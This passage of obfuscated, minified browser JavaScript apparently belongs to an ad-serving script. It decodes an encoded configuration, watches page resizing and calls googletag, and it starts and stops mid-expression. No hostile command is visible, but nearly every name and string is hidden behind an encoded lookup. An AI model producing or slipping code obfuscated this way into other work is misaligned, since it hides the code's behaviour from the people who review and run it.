a(3593,"3(d6")+a(3036,"gEfx")+a(8787,"]bXe")+a(3313,"M2TL")+a(6624,"usPS")+a(4043,"0\x26jY")+a(8737,"yRFZ")+a(4497,"hdOg")+a(1416,"i[$g")+a(4573,"Z#Ei")+a(4501,"DNXa")+a(9024,"H$wD")+a(5645,"t(!0")+a(5968,"c^c8")+a(1599,"*Uo)")+a(2765,"3(d6")+a(6754,"3(d6")+a(7548,")Zg0")+a(5877,"QqKd")+a(864,"5kav")+a(5735,"usPS")+a(8753,"gEfx")+a(7317,"DNXa")+a(1759,"5kav")+a(3790,"y[1I")+a(2545,"y^^)")+a(7427,"H$wD")+a(4104,"FWfn")+a(4701,"*Uo)")+a(8827,"yWId")+a(888,"MyGm")+a(5227,"5kav")+a(6504,"yWId")+a(2426,
"5kav")+a(2175,"MyGm")+a(5233,"r%$n")+a(3262,"2Zk4")+a(8692,"G3zm")+a(3681,"hdOg")+a(7549,"((oN")+a(2786,"ia#7")+a(303,"FgR4")+a(5342,"5kav")+a(5991,"r%$n")+a(984,"*HHA")+a(6180,"i[$g")+a(5362,"X9lj")+a(6817,"t(!0")+a(7604,"aeys")+a(4449,"usPS")+a(8799,"y[1I")+a(5249,"FgR4")+a(7120,"F3%W")+a(334,"*HHA")+a(3840,"0\x26jY")+a(7680,"gEfx")+a(6387,"gEfx")+a(1085,"QqKd")+a(6925,"@qF\x26")+a(3528,"gJyl")+a(6635,"x6dS")+a(6137,"FWfn")+a(7412,"0\x26jY")+a(7646,"t(!0")+a(2322,"%tJc")+a(2663,"FWfn")+a(8656,
"usPS")+a(3367,"FgR4")+a(4344,"F3%W")+a(7092,"CxjB")+a(5858,"FgR4")+a(4823,"usPS")+a(7197,"r%$n")+a(6204,"r%$n")+a(8570,"%tJc")+a(7260,"yRFZ")+a(9082,"y[1I")+a(8927,"XIfI")+a(9382,"usPS")+a(603,"M2TL")+a(5791,"*HHA")+a(3847,"#1B2")+a(9467,"Z#Ei")+a(3565,"F3%W")+a(6593,"]bXe")+a(6494,"MyGm")+a(7038,"TCcT")+a(8984,"5kav")+a(8214,"gJyl")+a(762,"FgR4")+a(1022,"MC8#")+a(8267,"XIfI")+a(5963,"TCcT")+a(1533,"Z#Ei")+a(4179,"ia#7")+a(9473,"TCcT")+a(6347,"2Zk4")+a(2355,"MC8#")+a(7044,"CxjB")+a(4550,"Ez[r")+
a(2348,"hdOg")+a(8187,"i[$g"))+(a(7500,"]lZa")+a(1539,"ZP@Z")+a(5434,"hdOg")+a(1403,"gJyl")+a(2107,"r%$n")+a(777,"*Uo)")+a(8205,"XIfI")+a(8391,"FgR4")+a(7829,"*Uo)")+a(3759,"%tJc")+a(6755,"%tJc")+a(1143,"XIfI")+a(3524,"r%$n")+a(2609,"H$wD")+a(7060,"c^c8")+a(5762,"yRFZ")+a(2570,"y[1I")+a(8954,"G3zm")+a(8039,"yWId")+a(3300,"gJyl")+a(7290,"MyGm")+a(6721,"CxjB")+a(8768,")Zg0")+a(1511,"@qF\x26")+a(9840,"gEfx")+a(6205,"CxjB")+a(7161,"((oN")+a(4258,"G3zm")+a(9865,"ZP@Z")+a(7565,"ZP@Z")+a(9805,"@qF\x26")+
a(1707,"FgR4")+a(4734,"MyGm")+a(5427,"w#Y(")+a(3398,"x6dS")+a(3979,")Zg0")+a(5166,"#1B2")+a(7580,"QqKd")+a(4047,"2Zk4")+a(4740,"S!(O")+a(9048,"y[1I")+a(1054,"SIrs")+a(8149,"FgR4")+a(4877,"FgR4")+a(8747,"QqKd")+a(7041,"2Zk4")+a(1453,"H$wD")+a(4855,"0tp[")+a(7268,"r%$n")+a(882,"2Zk4")+a(1278,"c^c8")+a(308,"]bXe")+a(9636,"H$wD")+a(1361,"%tJc")+a(292,"aeys")+a(4949,"2Zk4")+a(6094,"*Uo)")+a(6939,"DNXa")+a(5431,"y^^)")+a(3838,"@qF\x26")+a(3117,"y^^)")+a(7302,"usPS")+a(4817,"5kav")+a(6027,"MyGm")+a(3562,
"hdOg")+a(1262,"F3%W")+a(6670,"((oN")+a(2790,"SIrs")+a(4663,"t(!0")+a(4342,"Z#Ei")+a(7065,"Z#Ei")+a(4269,"3(d6")+a(9162,"M2TL")+a(2432,"yRFZ")+a(6617,"S!(O")+a(1034,"MC8#")+a(3688,"CxjB")+a(6189,"2Zk4")+a(1015,"FgR4")+a(4346,"FgR4")+a(9708,"gJyl")+a(9515,"5*5R")+a(3893,"0\x26jY")+a(514,"0\x26jY")+a(4461,"y^^)")+a(7998,"#1B2")+a(8390,"SIrs")+a(2934,"hdOg")+a(1144,"c^c8")+a(2163,"aeys")+a(3744,"H$wD")+a(2061,"G3zm")+a(1835,"t(!0")+a(5861,"yRFZ")+a(5939,"ia#7")+a(5058,"yWId")+a(4485,"3(d6")+a(4360,"@qF\x26")+
a(5329,"y^^)")+a(3779,"Z#Ei")+a(331,"*HHA")+a(3856,"]lZa")+a(6813,"CxjB")+a(6068,"@qF\x26")+a(4511,"ia#7")+a(4144,"t(!0")+a(1417,"3(d6")+a(8817,"MC8#")+a(3914,"S!(O")+a(4840,"w#Y(")+a(840,"F3%W")+a(4561,"3(d6")+a(8755,"usPS")+a(7443,"]lZa")+a(6972,"0\x26jY")+a(7745,"G3zm")+a(5956,"usPS")+a(9698,"y^^)")+a(441,"ia#7")+a(4260,"XIfI")+a(4667,"]bXe")+a(5836,"usPS")+a(5582,"X9lj")+a(5839,"ZP@Z")+a(697,"@qF\x26")+a(3558,"hdOg")+a(5650,"]bXe")+a(6031,"TCcT")+a(3108,"y[1I")+a(9099,"*HHA")+a(7387,"i[$g")+a(5215,
"i[$g")+a(6784,"FWfn")+a(2216,"hdOg")+a(1897,"CxjB")+a(3746,"G3zm")+a(9021,"5*5R")+a(1965,"hdOg")+a(1084,"H$wD")+a(1219,"c^c8")+a(7811,"#1B2")+a(7617,"i[$g")+a(7017,"H$wD")+a(8291,"CxjB")+a(8344,"SIrs")+a(7031,"Z#Ei")+a(7637,"t(!0")+a(7523,"QqKd")+a(8715,"y^^)")+a(1168,"yWId")+a(1590,"QqKd")+a(7338,"ZP@Z")+a(9406,"MC8#")+a(7537,"ia#7")+a(4039,"@qF\x26")+a(7141,"y[1I")+a(2450,"MC8#")+a(4753,"H$wD")+a(8919,"gEfx")+a(2657,"X9lj")+a(5924,"y[1I")+a(3050,"XIfI")+a(5060,"H$wD")+a(5485,"Z#Ei")+a(2131,"]lZa")+
a(4880,"5kav")+a(3403,"X9lj")+a(1024,"aeys")+a(2915,"MC8#")+a(381,"QqKd")+a(8183,"M2TL")+a(6727,"FgR4")+a(8793,"G3zm")+a(1025,"FWfn")+a(471,"G3zm")+a(6442,"w#Y(")+a(6198,"i[$g")+a(1371,"FgR4")+a(9837,"yRFZ")+a(8596,"2Zk4")+a(1543,"FWfn")+a(3131,"S!(O")+a(816,"yRFZ")+a(4896,"SIrs")+a(7533,"usPS")+a(7634,"usPS")+a(2447,"]bXe")+a(2476,"3(d6")+a(1496,"*Uo)")+a(5571,"x6dS")+a(814,"Ez[r")+a(3439,"G3zm")+a(5393,"5*5R")+a(4283,"%tJc")+a(2956,"((oN")+a(713,"r%$n")+a(2138,"@qF\x26")+a(5379,"5*5R")+a(4148,"3(d6")+
a(5525,")Zg0"))+(a(1159,"2Zk4")+a(6989,"0tp[")+a(5080,"w#Y(")+a(4604,"((oN")+a(949,"XIfI")+a(1190,"%tJc")+a(537,"yRFZ")+a(9081,"ZP@Z")+a(1865,"x6dS")+a(717,"G3zm")+a(1418,"gEfx")+a(9409,"usPS")+a(2084,"TCcT")+a(6201,"DNXa")+a(2384,"F3%W")+a(4685,"@qF\x26")+a(6095,"ia#7")+a(9867,"FgR4")+a(4363,"gEfx")+a(2404,"aeys")+a(9518,"S!(O")+a(1735,"]lZa")+a(7934,"S!(O")+a(3851,"FWfn")+a(6561,"5*5R")+a(3405,"yWId")+a(9811,"%tJc")+a(558,"XIfI")+a(8852,"y[1I")+a(2360,"((oN")+a(1338,"SIrs")+a(2751,"DNXa")+a(2223,
"x6dS")+a(3596,"M2TL")+a(9565,"SIrs")+a(8339,"MyGm")+a(6974,"w#Y(")+a(4875,"yRFZ")+a(8093,"*Uo)")+a(7622,"5kav")+a(5766,"%tJc")+a(336,"QqKd")+a(1030,"t(!0")+a(674,"%tJc")+a(9655,")Zg0")+a(3509,"TCcT")+a(9754,"5*5R")+a(3582,"DNXa")+a(5880,"M2TL")+a(6477,"i[$g")+a(8124,"ia#7")+a(9007,"ia#7")+a(2378,"Ez[r")+a(1639,"yRFZ")+a(4570,"TCcT")+a(1117,"x6dS")+a(4143,"H$wD")+a(3619,"ZP@Z")+a(639,"hdOg")+a(6049,")Zg0")+a(5350,"x6dS")+a(4212,"gEfx")+a(2808,"yRFZ")+a(1241,"X9lj")+a(4085,"Ez[r")+a(3004,"gEfx")+a(5837,
"*Uo)")+a(7310,"MC8#")+a(7181,"M2TL")+a(4592,"@qF\x26")+a(9768,"i[$g")+a(1166,"aeys")+a(9217,"usPS")+a(7739,"SIrs")+a(5667,"t(!0")+a(9009,"QqKd")+a(2424,"0\x26jY")+a(4416,"yWId")+a(8742,"2Zk4")+a(7488,"@qF\x26")+a(496,"Z#Ei")+a(3986,"w#Y(")+a(8341,"3(d6")+a(4761,"2Zk4")+a(8902,"i[$g")+a(7461,"ia#7")+a(3282,"x6dS")+a(6408,"y[1I")+a(2656,"]bXe")+a(8467,"X9lj")+a(5240,"ia#7")+a(5418,"hdOg")+a(5348,"@qF\x26")+a(1410,"F3%W")+a(1230,"FWfn")+a(9011,"XIfI")+a(4816,"@qF\x26")+a(8259,"((oN")+a(4758,"w#Y(")+
a(9368,"%tJc")+a(7632,"usPS")+a(4343,"Z#Ei")+a(7043,"yRFZ")+a(3605,"ia#7")+a(4548,"Ez[r")+a(6155,"G3zm")+a(6528,"F3%W")+a(8839,"Z#Ei")+a(9621,"0\x26jY")+a(5228,"MyGm")+a(8574,"*Uo)")+a(1516,"MyGm")+a(2506,"0tp[")+a(4338,"@qF\x26")+a(7828,"QqKd")+a(6545,"FWfn")+a(6840,"F3%W")+a(6495,"3(d6")+a(7144,"ia#7")+a(2815,"2Zk4")+a(3011,"CxjB")+a(1155,"yWId")+a(4539,"MyGm")+a(980,"M2TL")+a(2824,"usPS")+a(4540,"QqKd")+a(1537,"FgR4")+a(8379,")Zg0")+a(4770,"@qF\x26")+a(1439,"c^c8")+a(5649,"QqKd")+a(9249,"XIfI")+
a(2743,"hdOg")+a(507,"Ez[r")+a(7797,"c^c8")+a(6217,"5kav")+a(6641,"FWfn")+a(8751,"aeys")+a(3329,")Zg0")+a(6796,"Z#Ei")+a(847,"c^c8")+a(5353,"Ez[r")+a(3128,"y[1I")+a(4514,"TCcT")+a(1609,"%tJc")+a(5959,"]lZa")+a(9394,"Z#Ei")+a(9470,"0\x26jY")+a(6863,"*Uo)")+a(2109,"H$wD")+a(8628,"QqKd")+a(2E3,"CxjB")+a(8642,"0tp[")+a(787,"w#Y(")+a(6171,"TCcT")+a(1914,"]lZa")+a(5116,"QqKd")+a(8588,"H$wD")+a(5585,"*HHA")+a(8232,"y^^)")+a(646,"M2TL")+a(3970,"%tJc")+a(5759,"M2TL")+a(2589,"QqKd")+a(5760,"CxjB")+a(6016,"2Zk4")+
a(5469,"hdOg")+a(5834,"3(d6")+a(5510,"Ez[r")+a(9675,")Zg0")+a(1697,"DNXa")+a(3119,"yRFZ")+a(5317,"M2TL")+a(1805,"G3zm")+a(8332,"]bXe")+a(6231,"y[1I")+a(3299,"DNXa")+a(5743,"DNXa")+a(9588,"MyGm")+a(1136,"SIrs")+a(1605,"S!(O")+a(2931,"CxjB")+a(7522,"gJyl")+a(4618,"FWfn")+a(2809,")Zg0")+a(8301,"t(!0")+a(3761,"*Uo)")+a(9358,"FgR4")+a(3772,"M2TL")+a(9175,"FgR4")+a(7053,"Ez[r")+a(988,"X9lj")+a(3721,"MC8#")+a(3087,"Z#Ei")+a(6096,"r%$n")+a(8965,"r%$n")+a(5011,"c^c8")+a(2057,"*HHA")+a(3261,"S!(O")+a(4132,
"DNXa"))+(a(2226,"G3zm")+a(5575,"gJyl")+a(707,"FWfn")+a(5194,"*Uo)")+a(8682,"0\x26jY")+a(5302,"yRFZ")+a(2580,"yRFZ")+a(3825,"]lZa")+a(9542,")Zg0")+a(3498,"y^^)")+a(6293,"DNXa")+a(6219,"#1B2")+a(885,"0tp[")+a(8681,"MC8#")+a(1642,"MyGm")+a(6854,"0\x26jY")+a(9717,")Zg0")+a(8672,"gJyl")+a(2440,"y[1I")+a(9477,"0\x26jY")+a(2843,"y[1I")+a(1491,"((oN")+a(392,"x6dS")+a(3657,"CxjB")+a(8797,"]bXe")+a(886,"ia#7")+a(8109,"0\x26jY")+a(1857,"r%$n")+a(2469,"M2TL")+a(684,"H$wD")+a(9609,"MyGm")+a(8607,"X9lj")+a(6424,
"3(d6")+a(9845,"ZP@Z")+a(9456,"0tp[")+a(7902,"MC8#")+a(2008,"ZP@Z")+a(9509,"yRFZ")+a(4825,"w#Y(")+a(1489,"y^^)")+a(872,"5*5R")+a(1312,"*Uo)")+a(530,"0\x26jY")+a(7512,"yWId")+a(9345,"H$wD")+a(1733,"2Zk4")+a(1989,"FgR4")+a(9110,"gEfx")+a(2938,"ZP@Z")+a(5025,"M2TL")+a(3065,"G3zm")+a(3267,"y^^)")+a(2357,")Zg0")+a(2905,"yWId")+a(8531,"Ez[r")+a(3329,")Zg0")+a(7116,"aeys")+a(8014,"M2TL")+a(3912,"S!(O")+a(867,"yWId")+a(2104,"%tJc")+a(2276,"M2TL")+a(9124,"2Zk4")+a(2128,"usPS")+a(8471,"XIfI")+a(6426,"%tJc")+
a(3926,"Ez[r")+a(2772,"hdOg")+a(4131,"5*5R")+a(5173,"G3zm")+a(8298,"F3%W")+a(1871,"FWfn")+a(8756,"c^c8")+a(9658,"yWId")+a(6798,"ia#7")+a(2168,"t(!0")+a(9277,"Z#Ei")+a(1789,"0\x26jY")+a(9226,"2Zk4")+a(5486,"#1B2")+a(7277,"SIrs")+a(7762,"S!(O")+a(699,"yWId")+a(5790,"X9lj")+a(5705,"ZP@Z")+a(4736,"TCcT")+a(937,"y[1I")+a(7402,"@qF\x26")+a(9705,"S!(O")+a(5010,"MyGm")+a(2581,"XIfI")+a(5997,"aeys")+a(4934,"c^c8")+a(510,"G3zm")+a(7631,"gJyl")+a(8952,"((oN")+a(9109,"S!(O")+a(7783,"Ez[r")+a(2617,"hdOg")+a(8987,
"x6dS")+a(2517,"%tJc")+a(8952,"((oN")+a(2241,"i[$g")+a(1634,"ia#7")+a(3455,"w#Y(")+a(1108,"3(d6")+a(505,"i[$g")+a(6444,"#1B2")+a(2460,"y^^)")+a(6250,"ZP@Z")+a(6164,"DNXa")+a(4308,"hdOg")+a(7687,"x6dS")+a(890,"((oN")+a(8436,"2Zk4")+a(3352,"gEfx")+a(2619,"FWfn")+a(5609,"H$wD")+a(5412,"*HHA")+a(7088,"5kav")+a(1934,"yWId")+a(9803,"2Zk4")+a(4546,"]bXe")+a(8789,"SIrs")+a(4080,"G3zm")+a(3418,"XIfI")+a(7013,"X9lj")+a(2699,"0tp[")+a(4992,"2Zk4")+a(3871,")Zg0")+a(1408,"FgR4")+a(5132,"((oN")+a(7645,"F3%W")+
a(5169,"5*5R")+a(1785,"H$wD")+a(9449,"%tJc")+a(4320,"5*5R")+a(6296,"CxjB")+a(1252,"MyGm")+a(5728,"%tJc")+a(1268,"XIfI")+a(8685,"*Uo)")+a(8924,"@qF\x26")+a(3270,"y[1I")+a(9208,"((oN")+a(7574,"#1B2")+a(1223,"#1B2")+a(6111,"#1B2")+a(6530,"y^^)")+a(4716,"*Uo)")+a(2741,"XIfI")+a(2113,"]bXe")+a(518,"FWfn")+a(8276,"H$wD")+a(6467,"c^c8")+a(4980,"SIrs")+a(2864,"y^^)")+a(6679,"MC8#")+a(8064,"FgR4")+a(6190,"c^c8")+a(7413,"SIrs")+a(5975,"F3%W")+a(7848,"TCcT")+a(7448,"#1B2")+a(7841,"hdOg")+a(9869,"CxjB")+a(584,
"y^^)")+a(9486,"3(d6")+a(4052,"DNXa")+a(4996,"S!(O")+a(1280,"yWId")+a(9067,"y[1I")+a(7690,"S!(O")+a(5284,"Z#Ei")+a(7173,"yRFZ")+a(7662,"*HHA")+a(4655,"t(!0")+a(4869,"G3zm")+a(883,"3(d6")+a(7567,"MC8#")+a(5695,"DNXa")+a(3769,"r%$n")+a(9147,"c^c8")+a(5977,"yWId")+a(1450,"ZP@Z")+a(529,"QqKd")+a(7401,"QqKd")+a(8185,"i[$g")+a(822,"S!(O")+a(4624,"X9lj")+a(2014,"#1B2")+a(5109,"H$wD")+a(3584,"Z#Ei")+a(5865,"DNXa")+a(2913,"XIfI")+a(5819,")Zg0")+a(3334,"yWId")+a(2839,"0tp[")+a(7530,"H$wD")+a(4213,"S!(O"))+
(a(4181,"S!(O")+a(9370,"hdOg")+a(4294,"2Zk4")+a(7926,"y^^)")+a(6991,"gEfx")+a(1927,"3(d6")+a(5400,"5*5R")+a(8690,"hdOg")+a(8413,"FWfn")+a(9536,"CxjB")+a(5768,"5*5R")+a(7180,"FgR4")+a(1881,"H$wD")+a(7870,"y^^)")+a(3901,"MyGm")+a(6048,"w#Y(")+a(4798,"Ez[r")+a(7134,"Z#Ei")+a(9826,"5kav")+a(1183,"gJyl")+a(3765,"ia#7")+a(7068,"3(d6")+a(8978,"ia#7")+a(6929,"5*5R")+a(8889,"XIfI")+a(4664,"#1B2")+a(7513,"@qF\x26")+a(8945,"y^^)")+a(3995,"w#Y(")+a(8100,"usPS")+a(1723,"hdOg")+a(8184,"((oN")+a(2651,"MyGm")+a(2568,
"((oN")+a(5629,"i[$g")+a(7661,"gEfx")+a(8711,"w#Y(")+a(8074,"]bXe")+a(8472,"]bXe")+a(2039,"5*5R")+a(2893,"MyGm")+a(8701,"Z#Ei")+a(6148,"@qF\x26")+a(7923,"@qF\x26")+a(3454,"*HHA")+a(9882,"FgR4")+a(1560,"gJyl")+a(3385,"#1B2")+a(3621,"DNXa")+a(546,"2Zk4")+a(9067,"y[1I")+a(1180,"Z#Ei")+a(7893,"]lZa")+a(1237,"i[$g")+a(8235,"FgR4")+a(6613,"G3zm")+a(3372,"*HHA")+a(5927,"SIrs")+a(2626,"2Zk4")+a(1048,"X9lj")+a(6562,"0\x26jY")+a(8248,"XIfI")+a(8166,"3(d6")+a(7779,"MyGm")+a(2838,")Zg0")+a(1649,"DNXa")+a(6825,
"5*5R")+a(3618,"CxjB")+a(9050,"FWfn")+a(6806,"CxjB")+a(993,"M2TL")+a(1508,"hdOg")+a(9323,"0\x26jY")+a(1984,"ia#7")+a(5397,"SIrs")+a(3491,"((oN")+a(2375,"DNXa")+a(4448,"0tp[")+a(2912,"y[1I")+a(6557,"MC8#")+a(3259,"@qF\x26")+a(5319,"0\x26jY")+a(5283,"0\x26jY")+a(1426,"*HHA")+a(2021,"S!(O")+a(8334,"FgR4")+a(3196,"5kav")+a(1893,"gEfx")+a(7995,"QqKd")+a(7977,"ia#7")+a(6332,"gEfx")+a(8910,"FWfn")+a(5389,"FWfn")+a(5357,")Zg0")+a(2835,"gJyl")+a(282,"w#Y(")+a(5281,"c^c8")+a(9055,"#1B2")+a(6324,"X9lj")+a(8194,
"usPS")+a(6472,"hdOg")+a(529,"QqKd")+a(6915,"M2TL")+a(3814,"MC8#")+a(7369,"MyGm")+a(3546,")Zg0")+a(1721,"i[$g")+a(3548,"((oN")+a(4824,"usPS")+a(9554,"0\x26jY")+a(9365,"5kav")+a(3426,"c^c8")+a(2911,"Z#Ei")+a(8498,"XIfI")+a(5592,"yRFZ")+a(5635,"((oN")+a(6423,"t(!0")+a(9116,"w#Y(")+a(890,"((oN")+a(8330,"usPS")+a(3027,"QqKd")+a(9355,"F3%W")+a(5707,"#1B2")+a(9492,"y[1I")+a(3387,"*HHA")+a(6630,")Zg0")+a(7768,"yWId")+a(6302,"M2TL")+a(5473,"G3zm")+a(2577,"MC8#")+a(3092,"gEfx")+a(3104,"H$wD")+a(5421,"gJyl")+
a(8129,"X9lj")+a(4267,"FWfn")+a(1705,"gJyl")+a(3962,"3(d6")+a(6569,"FWfn")+a(7264,"MyGm")+a(2134,"yRFZ")+a(9774,"2Zk4")+a(7963,"2Zk4")+a(6213,"Z#Ei")+a(4567,"w#Y(")+a(8666,"c^c8")+a(1165,"ZP@Z")+a(4087,"5kav")+a(9167,"]bXe")+a(5633,"Ez[r")+a(6328,"t(!0")+a(7209,"gJyl")+a(8969,"*Uo)")+a(979,"y[1I")+a(7662,"*HHA")+"t}"))),(C[a(5272,"X9lj")]||C[a(948,"5*5R")+a(1601,"aeys")+a(8140,"r%$n")+a(4001,"i[$g")](d[a(1375,"3(d6")])[0])[a(2731,"usPS")+a(4612,"hdOg")+"d"](Xa))),d[a(6782,"ZP@Z")](aa,1)||d[a(9003,
"X9lj")]!=C[a(5663,"QqKd")+a(3222,"DNXa")]&&!Vc||(aa=2,Ic=new ResizeObserver(cb),Ic[a(9796,"*Uo)")+"ve"](C[a(821,"i[$g")]),d[a(698,"]lZa")](qa,0)&&(qa=ka,setInterval(function(){qa&&(qa+=c[a(1799,"c^c8")](ka,2),qa>c[a(3070,"yWId")](ka,20)&&(qa=0),ia=1)},2E3))),d[a(1810,"aeys")](aa,2))){Sa();for(var g=0;d[a(3993,"((oN")](g,5);g++)d[a(3296,"x6dS")](setTimeout,Zb,d[a(6453,"CxjB")](g*4E3,1));vb()}}catch(f){d[a(4357,"t(!0")](y,0,a(5490,"usPS"),f)}}else g=0}function xb(){var a=b,c={AazhZ:function(v,x){return d[a0a(576,
"w#Y(")](v,x)},TaPKu:d[a(6384,"5kav")],sYZys:function(v,x){return d[a(9068,"DNXa")](v,x)},Kbxyw:function(v,x,u){return d[a(7993,"t(!0")](v,x,u)}};if(d[a(5947,"G3zm")](d[a(7538,"0tp[")],a(6288,"5*5R"))){var g=L[a(5543,"CxjB")+a(9608,"FWfn")+a(7464,"MyGm")+"ig"],f,e=[],h=[],l=0,k=0;g&&d[a(1029,"aeys")](g[a(9362,"G3zm")+a(2068,"y[1I")](0,7),d[a(9123,"2Zk4")])&&(g=g[a(715,"ia#7")]('"')[1]);if(g&&g[a(7188,")Zg0")+"h"])try{L[a(7276,"Ez[r")+a(1162,"G3zm")+a(3907,"*Uo)")+"ig"]=0;var m=101870;d[a(631,"G3zm")](m,
0)&&(m+=2147483646);for(f=0;d[a(4585,"H$wD")](f,g[a(347,"DNXa")+"h"]);f+=2)m=d[a(5988,"2Zk4")](m,16807)%2147483647,e[a(858,"Ez[r")](d[a(8966,"S!(O")](d[a(4347,"M2TL")](parseInt,g[a(3764,"((oN")+"r"](f,2),16),d[a(7249,"((oN")](parseInt,d[a(4768,"yWId")](m/2147483647,256),10)));for(g=e;l<g[a(4623,"*HHA")+"h"];)if(d[a(1741,"x6dS")](a(8324,")Zg0"),a(2613,"y[1I"))){Ja=Ka?La.j:ua;fb.id||(Cb.id=d[a(9214,"yWId")]+d[a(6356,"yWId")](Zb,99999999));$b=O[a(9246,"@qF\x26")+a(3151,"5kav")+a(7802,"X9lj")](a(3022,
"%tJc"));za[a(5599,"yWId")+a(8190,"G3zm")+"te"](a(6300,"DNXa")+a(9274,"SIrs")+a(3458,"F3%W")+"x",1);wc.id=d[a(6336,"G3zm")]+d[a(460,"FgR4")](Hb,99999999);Ma[a(2380,"y^^)")+a(3320,"yWId")+a(8951,"Ez[r")+a(6125,"G3zm")+"t"](d[a(1196,"#1B2")],mb);G=Na(Gb,nb,d[a(9692,"FWfn")]("#",ob.id),Ya[0],ta[1],3,3,[pb],[]);qb.C=Za[a(6560,"w#Y(")+a(1388,"H$wD")];Fa.j=Qa;d[a(8179,"i[$g")](ca,cb);Ra(ub);for(Vb=db;(vb=Sa[a(1229,"y^^)")+a(4059,"w#Y(")+a(3514,"gJyl")])&&!(wb[a(3370,"usPS")+"es"]||Z[a(367,"5kav")+a(8080,
"0tp[")+a(7987,"i[$g")])[a(1283,"CxjB")](xb,d[a(4488,"0tp[")]););Rb&&(yb[a(6733,"FWfn")][a(2562,"hdOg")+"t"]=d[a(6087,"((oN")]);d[a(9426,"y^^)")](Wb,C)&&(L&&(vc.M=Xb.M,sb.v=ha.v,Qb.Oa=1,zb.A=Q.A,gb.ia=ac.ia,Ab.ka=Aa.ka,hb.F=Va.F,Wa.F[a(1682,"y[1I")](Ta),Eb.H=Ua.H,Y.H[a(4784,"0tp[")](aa.aa),jc.K=kc.K,ia.S=ec.S,fc.Z&&(ic.F[a(3555,"]lZa")](6),kb.Z=0)),d[a(7816,"yRFZ")](ka,Xa,2,lb))}else{var n=g[l++];if(n<128)h[k++]=String[a(6364,"3(d6")+a(2415,"X9lj")+"de"](n);else if(d[a(7177,"5kav")](n,191)&&d[a(4425,
"CxjB")](n,224)){var p=g[l++];h[k++]=String[a(1462,"DNXa")+a(5453,"i[$g")+"de"](d[a(8847,"G3zm")](d[a(8564,"QqKd")](n&31,6),d[a(5370,"c^c8")](p,63)))}else if(d[a(6979,"gJyl")](n,239)&&n<365){var t=(a(3068,"usPS")+a(5437,"gEfx")+"0")[a(4270,"((oN")]("|");for(f=0;;){switch(t[f++]){case "0":h[k++]=String[a(6695,"hdOg")+a(3322,"%tJc")+"de"](d[a(1963,")Zg0")](56320,q&1023));continue;case "1":var q=d[a(6417,"@qF\x26")](d[a(8312,"i[$g")](d[a(7676,"Ez[r")](d[a(7600,"TCcT")](n,7),18)|d[a(742,"c^c8")](d[a(8323,
"Ez[r")](p,63),12)|d[a(1538,"QqKd")](d[a(1753,"Ez[r")](w,63),6),d[a(2892,"F3%W")](r,63)),65536);continue;case "2":var r=g[l++];continue;case "3":p=g[l++];continue;case "4":h[k++]=String[a(4341,"*HHA")+a(7547,"y[1I")+"de"](d[a(4021,")Zg0")](55296,d[a(9025,"Ez[r")](q,10)));continue;case "5":var w=g[l++];continue}break}}else p=g[l++],w=g[l++],h[k++]=String[a(6364,"3(d6")+a(5874,"@qF\x26")+"de"](d[a(8251,"G3zm")](d[a(1750,"X9lj")]((n&15)<<12,d[a(3218,"usPS")](d[a(5888,"t(!0")](p,63),6)),d[a(9558,"ia#7")](w,
63)))}g=h[a(2940,"TCcT")]("");g=JSON[a(8465,"w#Y(")](g);ja=(g&&g[a(7169,"TCcT")+"h"]?g[2]:[])[a(7765,"hdOg")+"t"](ad||[]);d[a(7892,"yRFZ")](y,0,d[a(5778,"ZP@Z")]+ja);d[a(3564,"CxjB")](y,0,d[a(5630,"5*5R")](a(4832,"DNXa")+" ",cc));Jc=1;ac=g[3];Ab=g[4];M=g[5];Tc=g[6];dc=g[7];hb=g[8];Wa=g[9];d[a(7501,"0tp[")](y,0,d[a(2079,"2Zk4")](d[a(7472,"SIrs")](d[a(3563,"((oN")](d[a(6627,"QqKd")](d[a(2416,"3(d6")](d[a(8442,"%tJc")](d[a(3917,"CxjB")](d[a(2605,"5*5R")](d[a(4626,"hdOg")](d[a(9056,"yRFZ")](d[a(3630,
"FgR4")](a(7588,"M2TL")+a(1341,"@qF\x26")+"x ",Ab)," ")+ac," M"),M)," I"),Tc)+" A",dc)+" G",hb)," F"),Wa),a(8388,"XIfI")));d[a(3347,"SIrs")](Wa,.9)&&(L[a(8899,"hdOg")+a(9563,"x6dS")+a(958,"x6dS")+a(7075,"*Uo)")]=1)}catch(v){d[a(6274,"Z#Ei")](d[a(3898,"H$wD")],d[a(8575,"*HHA")])?(la.F=[],Z.H=[],I.Va=0,T.W=1,V.$&&c[a(1220,"Z#Ei")](ja,y.$),aa.$=0,ma.U=0,Y.g||(I.g=c[a(3530,"ia#7")]+F.v),ca[e.g]&&(v[a(5296,"@qF\x26")+a(8816,"]lZa")+"it"](k.g),ya[L.g]=0)):y(0,d[a(2883,"i[$g")](d[a(1655,"%tJc")],g),v)}}else{for(V=
0;c[a(6976,"XIfI")](ja,y[a(4623,"*HHA")+"h"]);aa++)ma=Y[I],F.J||c[a(9026,"usPS")](ca,e),P.J&&(k(ya),L.Ca&&qa[a(4784,"0tp[")](n.J),m(T)),c[a(3976,"CxjB")](r,$a,0);na[a(4462,"@qF\x26")+"h"]&&googletag[a(8001,"SIrs")+"s"]()[a(2845,"*Uo)")+"sh"](ha)}}function Rb(){var a=b,c={ticNY:d[a(7524,"yRFZ")],sSqRQ:function(g,f){return d[a(4956,"MyGm")](g,f)},UUjHF:d[a(3686,"DNXa")],DEkok:function(g){return d[a(2631,"H$wD")](g)},DGMDV:function(g,f){return d[a(8566,"yWId")](g,f)},QzqCS:function(g,f){return d[a(1619,
"((oN")](g,f)},peChq:d[a(2530,"X9lj")],eoJwa:a(1400,"0tp[")};d[a(1247,")Zg0")](window[a(3864,"*Uo)")+a(1167,"Ez[r")+a(3947,"]bXe")+"ig"],void 0)&&d[a(9163,"*Uo)")](E,d[a(6597,"t(!0")]+Hc,function(g){var f={hBcdl:a(3048,"QqKd")+a(3675,"]lZa")+a(4412,")Zg0")+a(9504,"MC8#"),AcuAY:c[a(1145,"M2TL")],yWwGW:function(e,h){return c[a(6257,"yRFZ")](e,h)},IcIHO:c[a(7400,"G3zm")],qvPFU:function(e){return c[a(4616,"#1B2")](e)},Xatee:function(e,h,l,k,m,n,p){return e(h,l,k,m,n,p)}};try{L[a(3883,"X9lj")+a(1585,"SIrs")+
